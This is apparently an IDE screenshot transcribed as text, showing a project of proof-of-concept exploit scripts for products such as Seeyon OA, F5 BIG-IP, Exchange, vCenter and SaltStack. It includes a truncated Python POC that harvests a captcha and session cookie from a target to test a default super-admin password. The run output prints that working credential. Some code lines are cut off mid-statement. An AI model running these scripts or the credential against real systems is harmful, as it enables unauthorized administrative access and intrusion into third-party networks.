 Project
致远OA A6 用户敏感信息泄露.py
致远OA 多个漏洞扫描验证 POC.py
智慧校园管理系统 前台任意文件上传漏洞.py
DrayTek企业网络设备 远程命令执行 CVE-2020-8515.py
F5 BIG-IP RCE CVE-2021-22986.py
F5 BIG-IP 远程代码执行漏洞 CVE-2021-22986.py
GitLab Graphql邮箱信息泄露漏洞 CVE-2020-26413.py
Harbor未授权创建管理员漏洞 CVE-2019-16097.py
HIKVISION 视频编码设备接入网关 任意文件下载.py
ip.txt
JunpServer 远程命令执行.py
MessageSolution 邮件归档系统EEA 信息泄露漏洞 CNVD
Microsoft Exchange RCE.py
Microsoft Exchange SSRF漏洞 CVE-2021-26885.py
SaltStack 未授权访问命令执行漏洞 CVE-2020-16846 255
SonicWall SSL-VPN 远程命令执行.py
TEST.py
VMware vCenter任意文件读取漏洞
Weiphp5.0 前台文件任意读取.py
中新金盾信息安全管理系统 默认超级管理员密码漏洞.py
帆软报表 v8.0 任意文件读取漏洞 CNVD-2018-04757.py
智慧校园管理系统 前台任意文件上传漏洞.py
泛微云桥 e-Bridge 任意文件读取.py
禅道 11.6版本 任意文件写入漏洞.py
致远OA A6 initDataAssess.jsp 用户敏感信息泄露.py
致远OA A6 setextno.jsp SQL注入漏洞 批量.py
11 print('+ \033[34mPOC_Des: http://wiki.peiqi.tech
12 print('+ \033[34mGithub : https://github.com/PeiQi0
13 print('+ \033[34m公众号 : PeiQi文库
14 print('+ \033[34mVersion: 中新金盾信息安全管理系统 默认超级管理员密码漏洞
15 print('+ \033[36m使用格式: python3 poc.py
16 print('+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx
17 print('+------------------------------------------')
18
19 def POC_1(target_url):
20 vuln_url = target_url + "?q=common/getcode"
21 headers = {
22 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
23 }
24 try:
25 requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
26 response = requests.get(url=vuln_url, headers=headers, verify=False, timeout
27 print("\033[36m[o] 正在获取验证码 {}?q=common/getcode ..... \033[0m".format(tar
28 response_data = response.headers['Set-Cookie']
29 check_code = re.findall(r'check_code=(.*?);', response_data)[0]
30 PHPSESSID = re.findall(r'PHPSESSID=(.*?);', response_data)[0]
31 print("\033[36m[o] 验证码:{}\n[o] PHPSESSID:{} \033[0m".format(check_code, PH
POC_2(target_url, check_code, PHPSESSID)
POC_1()
Run: 中新金盾信息安全管理系统 默认超级管理员密码漏洞
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/中新金盾信息安全管理系统 默认超级
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: 中新金盾信息安全管理系统 默认超级管理员密码漏洞
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 正在获取验证码 http:// ?q=common/getcode .....
[o] 验证码:s8r7
[o] PHPSESSID:2b79eacb0bfe1e203300af7fe3c793f4
[o] 目标 http:// 存在默认管理员弱口令 admin / zxsoft1234!@#$
Process finished with exit code 0
Structure
Favorites